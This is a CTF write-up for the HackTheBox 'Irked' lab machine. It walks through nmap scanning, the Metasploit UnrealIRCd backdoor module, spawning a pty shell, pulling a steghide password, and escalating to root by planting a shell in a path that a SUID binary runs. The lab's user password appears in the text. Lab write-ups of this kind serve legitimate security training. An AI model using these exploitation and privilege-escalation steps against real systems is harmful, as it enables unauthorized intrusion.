HackTheBox Write-up Irked
This is the write-up of the Machine IRKED from HackTheBox
Life can only be understood backwards, but it must be lived forward.
— Anonymous
DIGEST
Irked is a somehow medium level CTF type machine based on Linux platform. By exploiting IRC we gain the initial shell, by using stego gain the user and own root by exploiting SUID binary
Machine Author: MrAgent
Machine Type: Linux
Machine Level: 4.4/10
Know-How
- Nmap
- Searchsploit
- Metasploit
Absorb Skills
- UnrealIRCd Exploit
- CVE-2010–2075
Scanning the Network
$nmap -sC -sV 10.10.10.117

The web server has nothing interesting in there. I tried the dibuster but did not find anything interesting. There is the only emoji in the index file.
There is IRC running which looks interesting for us, let's try to dig into that.

Using Searchsploit we found that UnrealIRCd is vulnerable. Googling about this exploit I found a Metasploit Module.
Exploiting the Server
msf >use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.10.10.117
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
This gives the shell and using python we got the interactive shell.
python3 -c 'import pty; pty.spawn("/bin/bash")'

Using the IRC exploit we got the Low Privilege shell, searching for the user.txt file, I found that user.txt is in the other user Documents folder but we don’t have the permission to open the file.

.backup file gives us some interesting info.
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
So the password is related to some steganography. Steghide is the most common stego tool which uses the password.
Try this UPupDOWNdownLRlrBAbaSSss on the irked.jpg image gives us the password. Which is on the index page.
To install steghide:-
apt-get install steghide
Password: Kab6h+m+bbp2J:HG
OWN USER
$ su djmardovPassword: Kab6h+m+bbp2J:HG$ cat djmardov/Documents/user.txt
PRIVILEGED ESCALATION
$ find / -perm -u=s -type f 2>/dev/null
/tmp/listusers/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/sbin/exim4
/usr/sbin/pppd
/usr/bin/chsh
/usr/bin/procmail
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/pkexec
/usr/bin/X
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/viewuser
/sbin/mount.nfs
/bin/su
/bin/mount
/bin/fusermount
/bin/ntfs-3g


/bin/umountWe find a non-standard Linux binary /usr/bin/viewuser.

This application is executing /tmp/listusers. so let's insert a shell in listusers and ran this one more time.


OWN ROOT